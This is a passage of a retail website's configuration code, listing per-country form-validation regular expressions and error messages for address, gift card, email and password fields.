please"},{"fieldName":"line2","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{0,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"townCity","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"postcode","pattern":"(^[0-9a-zA-Z -]{6,12}$)","errorMessage":"Please enter a valid postal code"},{"fieldName":"regionIso","pattern":"(.+)$","errorMessage":"Please select a province"},{"fieldName":"countryIso","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Please select a country"},{"fieldName":"giftCard","pattern":"(^([0-9]{19}|[0-9]{21})$)$","errorMessage":"Please check your 19- or 21-digit code and try again"},{"fieldName":"giftCardPin","pattern":"(^\\d{4}$)$","errorMessage":"Please check the pin on the back of your gift card and try again"},{"fieldName":"cvv","pattern":"(^\\d{3,4}$)$","errorMessage":"Invalid CVV"},{"fieldName":"yourName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"message","pattern":"(([a-zA-Z0-9]+://)?([a-zA-Z0-9_]+:[a-zA-Z0-9_]+@)?([a-zA-Z0-9.-]+\\.[A-Za-z]{2,4})(:[0-9]+)?(/.*)?)","errorMessage":"Must be 250 characters or fewer and not include URLs"},{"fieldName":"emailAddress","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter your email address"},{"fieldName":"password","pattern":"(^.{6,})","errorMessage":"Please enter your password"},{"fieldName":"amount","pattern":"^([5-9]|[1-9][0-9]|[1-4][0-9][0-9]|500)$","errorMessage":"Enter an amount between £5 and £500. No decimal places please"},{"fieldName":"recipient","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"email","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter an email address"},{"fieldName":"sender","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"giftCardMessage","pattern":"^[a-zA-Z0-9,.!'’‘%?&+/*=@\\s]{0,250}$","errorMessage":"Must be 250 characters or fewer and not include URLs, or emojis"},{"fieldName":"deliveryDate","pattern":null,"errorMessage":"Delivery date is invalid"},{"fieldName":"fsisAddress","pattern":"^(?!s*$).+","errorMessage":"Please enter a City, Town or Postcode to see stock in store"},{"fieldName":"fsisSize","pattern":"^(?!s*$).+","errorMessage":"Please select a size to see stock in store"},{"fieldName":"fsisType","pattern":"^(?!s*$).+","errorMessage":"Please select a type to see stock in store"},{"fieldName":"notifyMeEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"passwordCheckForUppercaseAlphabet","pattern":"(?=.*[A-Z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForLowercaseAlphabet","pattern":"(?=.*[a-z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForNumber","pattern":"(?=.*\\d)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForSpecialChar","pattern":"(?=.*[-+_!@#$%^&*., ?=\"()])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"firstName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"lastName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"passwordCheckMinimumChar","pattern":"(^.{8,}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordEmptyCheck","pattern":"(?!\\s*$).+","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"requiredOption","pattern":"^(?!s*$).+","errorMessage":"Please select an option"},{"fieldName":"orderNumber","pattern":"^([sSMmOo0-9]{8,16})$","errorMessage":"Please enter a valid order number"},{"fieldName":"comment","pattern":"^[\\s\\S]{1,250}$","errorMessage":"250 characters or fewer"},{"fieldName":"passwordCheckMaximum","pattern":"(^.\\S{7,127}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"giftMessage","pattern":"^[^\\W][a-zA-Z0-9_;\\(\\) \\r\\n\\s\\?\\\"\\.\\'\\,\\!\\-]{0,249}$","errorMessage":"Your message contains special characters and/or emojis. Please only use letters, numbers and basic punctuation - , . _ ! \" ; ' ? ( )"},{"fieldName":"productDetails","pattern":"^.{1,50}$","errorMessage":"Please complete this field"},{"fieldName":"blacklistedEmailAddress","pattern":"customerservice@thewhitecompany.com","errorMessage":"Please enter your email address"}],"IE":[{"fieldName":"title","pattern":"^(.{1,10})$","errorMessage":"Please select a title"},{"fieldName":"phoneNumber","pattern":"(^(?=.*[0-9])[- +()0-9]{7,20}$)","errorMessage":"Please enter a 7- to 15-digit contact number."},{"fieldName":"line1","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"line2","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{0,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"townCity","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"postcode","pattern":"(^[0-9a-zA-Z -]{0,12}$)","errorMessage":"Please enter a valid Eircode"},{"fieldName":"regionIso","pattern":"(.*)$","errorMessage":"Please select a county"},{"fieldName":"countryIso","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Please select a country"},{"fieldName":"giftCard","pattern":"(^([0-9]{19}|[0-9]{21})$)$","errorMessage":"Please check your 19- or 21-digit code and try again"},{"fieldName":"giftCardPin","pattern":"(^\\d{4}$)$","errorMessage":"Please check the pin on the back of your gift card and try again"},{"fieldName":"cvv","pattern":"(^\\d{3,4}$)$","errorMessage":"Invalid CVV"},{"fieldName":"yourName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"message","pattern":"(([a-zA-Z0-9]+://)?([a-zA-Z0-9_]+:[a-zA-Z0-9_]+@)?([a-zA-Z0-9.-]+\\.[A-Za-z]{2,4})(:[0-9]+)?(/.*)?)","errorMessage":"Must be 250 characters or fewer and not include URLs"},{"fieldName":"emailAddress","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter your email address"},{"fieldName":"password","pattern":"(^.{6,})","errorMessage":"Please enter your password"},{"fieldName":"amount","pattern":"^([5-9]|[1-9][0-9]|[1-4][0-9][0-9]|500)$","errorMessage":"Enter an amount between £5 and £500. No decimal places please"},{"fieldName":"recipient","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"email","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter an email address"},{"fieldName":"sender","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"giftCardMessage","pattern":"^[a-zA-Z0-9,.!'’‘%?&+/*=@\\s]{0,250}$","errorMessage":"Must be 250 characters or fewer and not include URLs, or emojis"},{"fieldName":"deliveryDate","pattern":null,"errorMessage":"Delivery date is invalid"},{"fieldName":"fsisAddress","pattern":"^(?!s*$).+","errorMessage":"Please enter a City, Town or Postcode to see stock in store"},{"fieldName":"fsisSize","pattern":"^(?!s*$).+","errorMessage":"Please select a size to see stock in store"},{"fieldName":"fsisType","pattern":"^(?!s*$).+","errorMessage":"Please select a type to see stock in store"},{"fieldName":"notifyMeEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"passwordCheckForUppercaseAlphabet","pattern":"(?=.*[A-Z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForLowercaseAlphabet","pattern":"(?=.*[a-z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForNumber","pattern":"(?=.*\\d)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForSpecialChar","pattern":"(?=.*[-+_!@#$%^&*., ?=\"()])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"firstName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"lastName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"passwordCheckMinimumChar","pattern":"(^.{8,}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordEmptyCheck","pattern":"(?!\\s*$).+","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"requiredOption","pattern":"^(?!s*$).+","errorMessage":"Please select an option"},{"fieldName":"orderNumber","pattern":"^([sSMmOo0-9]{8,16})$","errorMessage":"Please enter a valid order number"},{"fieldName":"comment","pattern":"^[\\s\\S]{1,250}$","errorMessage":"250 characters or fewer"},{"fieldName":"passwordCheckMaximum","pattern":"(^.\\S{7,127}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"giftMessage","pattern":"^[^\\W][a-zA-Z0-9_;\\(\\) \\r\\n\\s\\?\\\"\\.\\'\\,\\!\\-]{0,249}$","errorMessage":"Your message contains special characters and/or emojis. Please only use letters, numbers and basic punctuation - , . _ ! \" ; ' ? ( )"},{"fieldName":"productDetails","pattern":"^.{1,50}$","errorMessage":"Please complete this field"},{"fieldName":"blacklistedEmailAddress","pattern":"customerservice@thewhitecompany.com","errorMessage":"Please enter your email address"}],"JP":[{"fieldName":"title","pattern":"^(.{1,10})$","errorMessage":"Please select a title"},{"fieldName":"phoneNumber","pattern":"(^(?=.*[0-9])[- +()0-9]{7,20}$)","errorMessage":"Please enter a 7- to 15-digit contact number."},{"fieldName":"line1","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"line2","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{0,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"townCity","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"postcode","pattern":"(^[0-9a-zA-Z -]{7,12}$)","errorMessage":"Please enter a valid postal code"},{"fieldName":"regionIso","pattern":"(.+)$","errorMessage":"Please select a prefecture"},{"fieldName":"countryIso","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Please select a country"},{"fieldName":"giftCard","pattern":"(^([0-9]{19}|[0-9]{21})$)$","errorMessage":"Please check your 19- or 21-digit code and try again"},{"fieldName":"giftCardPin","pattern":"(^\\d{4}$)$","errorMessage":"Please check the pin on the back of your gift card and try again"},{"fieldName":"cvv","pattern":"(^\\d{3,4}$)$","errorMessage":"Invalid CVV"},{"fieldName":"yourName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"message","pattern":"(([a-zA-Z0-9]+://)?([a-zA-Z0-9_]+:[a-zA-Z0-9_]+@)?([a-zA-Z0-9.-]+\\.[A-Za-z]{2,4})(:[0-9]+)?(/.*)?)","errorMessage":"Must be 250 characters or fewer and not include URLs"},{"fieldName":"emailAddress","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter your email address"},{"fieldName":"password","pattern":"(^.{6,})","errorMessage":"Please enter your password"},{"fieldName":"amount","pattern":"^([5-9]|[1-9][0-9]|[1-4][0-9][0-9]|500)$","errorMessage":"Enter an amount between £5 and £500. No decimal places please"},{"fieldName":"recipient","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"email","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter an email address"},{"fieldName":"sender","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"giftCardMessage","pattern":"^[a-zA-Z0-9,.!'’‘%?&+/*=@\\s]{0,250}$","errorMessage":"Must be 250 characters or fewer and not include URLs, or emojis"},{"fieldName":"deliveryDate","pattern":null,"errorMessage":"Delivery date is invalid"},{"fieldName":"fsisAddress","pattern":"^(?!s*$).+","errorMessage":"Please enter a City, Town or Postcode to see stock in store"},{"fieldName":"fsisSize","pattern":"^(?!s*$).+","errorMessage":"Please select a size to see stock in store"},{"fieldName":"fsisType","pattern":"^(?!s*$).+","errorMessage":"Please select a type to see stock in store"},{"fieldName":"notifyMeEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"passwordCheckForUppercaseAlphabet","pattern":"(?=.*[A-Z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForLowercaseAlphabet","pattern":"(?=.*[a-z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForNumber","pattern":"(?=.*\\d)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForSpecialChar","pattern":"(?=.*[-+_!@#$%^&*., ?=\"()])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"firstName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"lastName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"passwordCheckMinimumChar","pattern":"(^.{8,}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordEmptyCheck","pattern":"(?!\\s*$).+","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"requiredOption","pattern":"^(?!s*$).+","errorMessage":"Please select an option"},{"fieldName":"orderNumber","pattern":"^([sSMmOo0-9]{8,16})$","errorMessage":"Please enter a valid order number"},{"fieldName":"comment","pattern":"^[\\s\\S]{1,250}$","errorMessage":"250 characters or fewer"},{"fieldName":"passwordCheckMaximum","pattern":"(^.\\S{7,127}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"giftMessage","pattern":"^[^\\W][a-zA-Z0-9_;\\(\\) \\r\\n\\s\\?\\\"\\.\\'\\,\\!\\-]{0,249}$","errorMessage":"Your message contains special characters and/or emojis. Please only use letters, numbers and basic punctuation - , . _ ! \" ; ' ? ( )"},{"fieldName":"productDetails","pattern":"^.{1,50}$","errorMessage":"Please complete this field"},{"fieldName":"blacklistedEmailAddress","pattern":"customerservice@thewhitecompany.com","errorMessage":"Please enter your email address"}],"CN":[{"fieldName":"title","pattern":"^(.{1,10})$","errorMessage":"Please select a title"},{"fieldName":"phoneNumber","pattern":"(^(?=.*[0-9])[- +()0-9]{7,20}$)","errorMessage":"Please enter a 7- to 15-digit contact number."},{"fieldName":"line1","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{0,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"line2","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{0,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"townCity","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"postcode","pattern":"(^[0-9a-zA-Z -]{1,12}$)","errorMessage":"Please enter a valid postal code"},{"fieldName":"regionIso","pattern":"(.+)$","errorMessage":"Please select a province"},{"fieldName":"countryIso","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Please select a country"},{"fieldName":"giftCard","pattern":"(^([0-9]{19}|[0-9]{21})$)$","errorMessage":"Please check your 19- or 21-digit code and try again"},{"fieldName":"giftCardPin","pattern":"(^\\d{4}$)$","errorMessage":"Please check the pin on the back of your gift card and try again"},{"fieldName":"cvv","pattern":"(^\\d{3,4}$)$","errorMessage":"Invalid CVV"},{"fieldName":"yourName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"message","pattern":"(([a-zA-Z0-9]+://)?([a-zA-Z0-9_]+:[a-zA-Z0-9_]+@)?([a-zA-Z0-9.-]+\\.[A-Za-z]{2,4})(:[0-9]+)?(/.*)?)","errorMessage":"Must be 250 characters or fewer and not include URLs"},{"fieldName":"emailAddress","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter your email address"},{"fieldName":"password","pattern":"(^.{6,})","errorMessage":"Please enter your password"},{"fieldName":"amount","pattern":"^([5-9]|[1-9][0-9]|[1-4][0-9][0-9]|500)$","errorMessage":"Enter an amount between £5 and £500. No decimal places please"},{"fieldName":"recipient","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"email","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter an email address"},{"fieldName":"sender","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"giftCardMessage","pattern":"^[a-zA-Z0-9,.!'’‘%?&+/*=@\\s]{0,250}$","errorMessage":"Must be 250 characters or fewer and not include URLs, or emojis"},{"fieldName":"deliveryDate","pattern":null,"errorMessage":"Delivery date is invalid"},{"fieldName":"fsisAddress","pattern":"^(?!s*$).+","errorMessage":"Please enter a City, Town or Postcode to see stock in store"},{"fieldName":"fsisSize","pattern":"^(?!s*$).+","errorMessage":"Please select a size to see stock in store"},{"fieldName":"fsisType","pattern":"^(?!s*$).+","errorMessage":"Please select a type to see stock in store"},{"fieldName":"notifyMeEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"passwordCheckForUppercaseAlphabet","pattern":"(?=.*[A-Z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForLowercaseAlphabet","pattern":"(?=.*[a-z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForNumber","pattern":"(?=.*\\d)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForSpecialChar","pattern":"(?=.*[-+_!@#$%^&*., ?=\"()])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"firstName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"lastName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"passwordCheckMinimumChar","pattern":"(^.{8,}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordEmptyCheck","pattern":"(?!\\s*$).+","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"requiredOption","pattern":"^(?!s*$).+","errorMessage":"Please select an option"},{"fieldName":"orderNumber","pattern":"^([sSMmOo0-9]{8,16})$","errorMessage":"Please enter a valid order number"},{"fieldName":"comment","pattern":"^[\\s\\S]{1,250}$","errorMessage":"250 characters or fewer"},{"fieldName":"passwordCheckMaximum","pattern":"(^.\\S{7,127}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"giftMessage","pattern":"^[^\\W][a-zA-Z0-9_;\\(\\) \\r\\n\\s\\?\\\"\\.\\'\\,\\!\\-]{0,249}$","errorMessage":"Your message contains special characters and/or emojis. Please only use letters, numbers and basic punctuation - , . _ ! \" ; ' ? ( )"},{"fieldName":"productDetails","pattern":"^.{1,50}$","errorMessage":"Please complete this field"},{"fieldName":"blacklistedEmailAddress","pattern":"customerservice@thewhitecompany.com","errorMessage":"Please enter your email address"}],"NZ":[{"fieldName":"title","pattern":"^(.{1,10})$","errorMessage":"Please select a title"},{"fieldName":"phoneNumber","pattern":"(^(?=.*[0-9])[- +()0-9]{7,15}$)","errorMessage":"Please enter a 7- to 15-digit contact number."},{"fieldName":"line1","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"line2","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{0,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"townCity","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"postcode","pattern":"(^[0-9a-zA-Z -]{0,12}$)","errorMessage":"Please enter a valid postal code"},{"fieldName":"regionIso","pattern":"(.+)$","errorMessage":"Please select a region"},{"fieldName":"countryIso","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Please select a country"},{"fieldName":"giftCard","pattern":"(^([0-9]{19}|[0-9]{21})$)$","errorMessage":"Please check your 19- or 21-digit code and try again"},{"fieldName":"giftCardPin","pattern":"(^\\d{4}$)$","errorMessage":"Please check the pin on the back of your gift card and try again"},{"fieldName":"cvv","pattern":"(^\\d{3,4}$)$","errorMessage":"Invalid CVV"},{"fieldName":"yourName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"message","pattern":"(([a-zA-Z0-9]+://)?([a-zA-Z0-9_]+:[a-zA-Z0-9_]+@)?([a-zA-Z0-9.-]+\\.[A-Za-z]{2,4})(:[0-9]+)?(/.*)?)","errorMessage":"Must be 250 characters or fewer and not include URLs"},{"fieldName":"emailAddress","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter your email address"},{"fieldName":"password","pattern":"(^.{6,})","errorMessage":"Please enter your password"},{"fieldName":"amount","pattern":"^([5-9]|[1-9][0-9]|[1-4][0-9][0-9]|500)$","errorMessage":"Enter an amount between £5 and £500. No decimal places please"},{"fieldName":"recipient","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"email","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter an email address"},{"fieldName":"sender","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"giftCardMessage","pattern":"^[a-zA-Z0-9,.!'’‘%?&+/*=@\\s]{0,250}$","errorMessage":"Must be 250 characters or fewer and not include URLs, or emojis"},{"fieldName":"deliveryDate","pattern":null,"errorMessage":"Delivery date is invalid"},{"fieldName":"fsisAddress","pattern":"^(?!s*$).+","errorMessage":"Please enter a City, Town or Postcode to see stock in store"},{"fieldName":"fsisSize","pattern":"^(?!s*$).+","errorMessage":"Please select a size to see stock in store"},{"fieldName":"fsisType","pattern":"^(?!s*$).+","errorMessage":"Please select a type to see stock in store"},{"fieldName":"notifyMeEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"passwordCheckForUppercaseAlphabet","pattern":"(?=.*[A-Z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForLowercaseAlphabet","pattern":"(?=.*[a-z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForNumber","pattern":"(?=.*\\d)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForSpecialChar","pattern":"(?=.*[-+_!@#$%^&*., ?=\"()])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"firstName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"lastName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"passwordCheckMinimumChar","pattern":"(^.{8,}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordEmptyCheck","pattern":"(?!\\s*$).+","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"requiredOption","pattern":"^(?!s*$).+","errorMessage":"Please select an option"},{"fieldName":"orderNumber","pattern":"^([sSMmOo0-9]{8,16})$","errorMessage":"Please enter a valid order number"},{"fieldName":"comment","pattern":"^[\\s\\S]{1,250}$","errorMessage":"250 characters or fewer"},{"fieldName":"passwordCheckMaximum","pattern":"(^.\\S{7,127}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"giftMessage","pattern":"^[^\\W][a-zA-Z0-9_;\\(\\) \\r\\n\\s\\?\\\"\\.\\'\\,\\!\\-]{0,249}$","errorMessage":"Your message contains special characters and/or emojis. Please only use letters, numbers and basic punctuation - , . _ ! \" ; ' ? ( )"},{"fieldName":"productDetails","pattern":"^.{1,50}$","errorMessage":"Please complete this field"},{"fieldName":"blacklistedEmailAddress","pattern":"customerservice@thewhitecompany.com","errorMessage":"Please enter your email address"}]},
      siteDefaultCountryIsoCode: "GB",
